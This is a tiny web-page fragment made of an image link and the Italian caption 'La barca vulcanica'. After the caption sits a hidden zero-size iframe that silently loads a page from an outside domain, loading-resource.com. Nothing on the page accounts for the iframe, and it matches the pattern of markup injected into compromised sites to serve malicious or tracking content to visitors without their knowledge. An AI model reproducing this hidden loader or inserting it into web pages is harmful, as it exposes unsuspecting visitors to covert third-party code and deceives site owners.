 La “barca vulcanica”<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>